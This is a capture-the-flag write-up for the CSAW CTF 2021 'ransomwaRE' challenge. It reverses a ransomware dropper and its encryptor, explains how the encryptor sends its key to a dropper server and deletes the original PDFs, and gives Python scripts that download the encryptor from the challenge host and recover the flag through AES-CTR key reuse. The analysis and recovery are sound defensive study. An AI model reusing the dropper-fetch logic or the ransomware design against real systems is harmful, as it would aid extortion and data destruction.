CSAW CTF 2021: ransomwaRE Writeup
CSAW CTF 2021: ransomwaRE
Help! Your local convenience store is being held for ransom. Apparently this
past July 11th a bunch of their documents got encrypted by the "Noes" gang. The
business has backups for some of them, but not their flag file. This was the
last straw for the manager, who tapped his slush fund and came to you for help
rather than pay the ransom. Here are the files they had left in their directory
along with the malware and the ransom notice. Can you REcover the flag?
For this reverse engineering challenge, part of CSAW CTF 2021, we are given a Windows Portable Executable (PE) file, as well as a zip file containing encrypted and unencrypted pdf files:
20180212_113048_Jones_C_ADMI2017_Ransomware.pdf.backup
2020_IC3Report.pdf.backup
9df65cc45479c058ef4a600c1e607fec44d83682db732f077817c58bed47a191.pdf.cryptastic
a25981adfb782d04cccfb2ad66ae8e63ead31f62fb898913f1ec99359f2e1c4b.pdf.cryptastic
cad0b75505847a4792a67bb33ece21ec9c7bd21395ca6b158095d92772e01637.pdf.cryptastic
ea6b505ffded681a256232ed214d4c3b410c8b4f052775eb7e67dcbd5af64e63.pdf.cryptastic
Screenshot_From_Manager.PNG
us-aers-ransomware.pdf.backup
It also contains a screenshot from the convenience store manager:

The obvious first step is to open the executable in Ghidra. All of the locally defined functions have had their names stripped, but the program relies heavily on imports from Windows DLLs, notably crypto and HTTP-related functions. The Ghidra decompiler was very useful for this challenge, since these external function calls were the primary areas of interest when understanding the functionality of this program.

The next step was to go through the each of the external function calls in the main function and give any of the interesting parameters or return values meaningful names, instead of the Ghidra defaults. For most system library function imports, you can avoid searching for documentation by hovering your cursor over the function call, revealing a tooltip box with named parameters.
The first thing of interest that happens in the program’s main function is the
initialization of a _SYSTEMTIME struct with by the GetSystemTime command.
The day of the week, the month, the day, and the year are then copied from the
struct into local variables, each of type uint (size: 4 bytes). It’s important
to note the organization of the local time variables in stack memory (seen boxed
in red). Ignore the possible_key variable in the screenshot, as that was
actually probably just a stack canary.

Next, the program calls a series of crypto functions necessary to hash a series
of bytes. In this case, it is setting up a hash object for MD5 hashing the four
local variables storing the date information. We know that it is using MD5
because of the 0x8003 parameter passed to CryptCreateHash (see Microsoft’s
ALG_ID
documentation). The address of the dayofweek variable is taken and cast to a
byte pointer, and passed to the CryptHashData function, along with a parameter
specifying that 0x10 (16) bytes should be hashed. Because each of the
date-related local variables is 4 bytes long and they are adjacent in stack
memory, this function is hashing those values as a 16-byte array.

This hash value is then parsed into a hexadecimal string representation, then
converted again into a Windows wide-string representation, as seen here in the
call to MultiByteToWideChar. This wide-string is then passed as the only
parameter to the function FUN_140001e10.

FUN_140001e10
The first thing that I noticed when looking at this function was the HTTP
connection and request function calls to rev.chal.csaw.io:8129. A quick curl
command revealed the following:
$ curl -X GET rev.chal.csaw.io:8129/
<!doctype html>
<html>
<head>
<title>Dropper homepage</title>
</head>
<body>
<p>This host is not meant to be visited by humans! Trust us, everything on this server is just old hash.</p>
</body>
</html>
Nothing exciting here, although the part about old hash is interesting. Looking
at the call to WinHttpOpenRequest, we see that the hashed hex string that was
passed as a parameter to this function is also passed as a parameter in this GET
request.

At this point, I decided to write a python script that emulates the behavior of
the program by creating an identical byte representation of the four
_SYSTEMTIME variables’ memory layout using the very handy p32 function from
pwntools, which packs each of the integers into a 32-bit little-endian array
of bytes, and hashing the concatentation of those bytes. I knew what time values
to place here because the authors specified that the attack occurred on July 11
of this year. I then appended that hash to the HTTP connection URL for the GET
request, and was able to successfully download a large, base64 encoded chunk of
data, which I then decoded, revealing a second Portable Executable.
from pwn import *
from base64 import b64decode
import hashlib
import requests
############################
## PART 1: GET encryptor.exe
############################
# Create _SYSTEMTIME struct values and pack data into C struct form
# https://docs.microsoft.com/en-us/windows/win32/api/minwinbase/ns-minwinbase-systemtime
SUNDAY = 0
dayofweek = p32(SUNDAY)
month = p32(7)
year = p32(2021)
day = p32(11)
SYSTIME = dayofweek + month + year + day
# Calculate md5 sum of struct
datehash = hashlib.md5(SYSTIME).hexdigest()
# Download encryptor
r = requests.get(f"http://rev.chal.csaw.io:8129/{datehash}")
exe = b64decode(r.text)
f = open('encryptor.exe', 'wb')
f.write(exe)I then switched my focus to the newly acquired encryptor executable, although there is still more interesting stuff to see in ransomwaRE.exe, such as the launching of the encryptor process and removal of the encryptor executable once it’s execution is complete.
Reversing the Encryptor
 The first thing that happens in the main function is the retrieval of the
USERPROFILE environment variable, which provides the path to the user’s Windows
home directory. It then concatenates the
The first thing that happens in the main function is the retrieval of the
USERPROFILE environment variable, which provides the path to the user’s Windows
home directory. It then concatenates the SecretCSAWDocuments directory name to
that path. Most interestingly, it calls the Gin function, which sets up the
AES Cipher information for encrypting files later in the program. Importantly,
this function is only called once during the program’s execution. It returns a
struct with a few pointers to allocated memory filled with pseudorandom bytes,
and an EVP_CIPHER structure containing the implementation of an
EVP_aes_128_ctr cipher.
Next, the main function calls the sendKey routine, which uses HTTP libraries
to send the cryptographic key, nonce, and a target ID to the dropper server via
an HTTP GET query string. Again, this only occurs once. The main function then
searches for all PDF files in the aforementioned directory, and passes their
full path name to the inkripshun function, where an encrypted version of each
matching file is created and named after the original file’s SHA-256 hash. The
original pdf is then deleted. However, the convenience store manager had some
backups with a .pdf.backup extension that escapes the pattern matching…

Lagniappe: Bitwise Fun
Bitwise brain teaser: Can you tell what’s going on here? This code pattern occurs in a few different places in the encryptor program.


Solving the Challenge
At this point, I tried to think of every way possible that I might be able to obtain the symmetric key and nonce, either from the program itself, or from an HTTP endpoint, but all of these roads led nowhere. Finally, I began to wonder if there might be a weakness in their cryptographic implementation. Much googling led me to discover that, in fact, AES CTR stream ciphers do have a weakness:

You should never reuse a key/nonce combination when using AES CTR stream ciphers! The plaintext data is XORed against the cipher directly, producing a ciphertext of the exact same length of the original. Furthermore, we can see that for all except one of the encrypted files, we have the plaintext original copy.

We can exploit these conditions in the following way (my apologies to the math people out there for my poor proof) - We have two encrypted messages that were encrypted using the same XOR symmetric key:
enc1 = msg1 ^ key
enc2 = msg2 ^ key
If we XOR the encrypted bytes against each other, we have:
enc1 ^ enc2 ⟶ (msg1 ^ key) ^ (msg2 ^ key)
And because the XOR operator is associative and commutative, this can be reduced to:
enc1 ^ enc2 ⟶ msg1 ^ msg2
Since we know the plaintext content of one of the encrypted PDFs, we can fully decrypt the flag using the plaintext of another pdf, as seen in the second part of my exploit script:
#####################################
## PART 2: DECRYPT FILES W/ XOR MAGIC
#####################################
msg1_plain = "files/2020_IC3Report.pdf.backup"
msg1_enc = "files/cad0b75505847a4792a67bb33ece21ec9c7bd21395ca6b158095d92772e01637.pdf.cryptastic"
flagciphertext = "files/ea6b505ffded681a256232ed214d4c3b410c8b4f052775eb7e67dcbd5af64e63.pdf.cryptastic"
f1 = open(msg1_enc, 'rb')
f2 = open(flagciphertext, 'rb')
f3 = open(msg1_plain, 'rb')
msg1_enc = f1.read()
flag_enc = f2.read()
msg1_plain = f3.read()
# XOR encrypted pdf with known cleartext against encrypted flag pdf.
blob = xor(msg1_enc, flag_enc)
# XOR the result of the previous operation against the known plaintext to
# obtain the bytes of the encrypted pdf. Trim the results to the length of the
# encrypted flag pdf.
flag = xor(blob, msg1_plain)[:len(flag_enc)]
f = open('flag.pdf', 'wb')
f.write(flag)
f.close(),This produces a pdf containing our flag!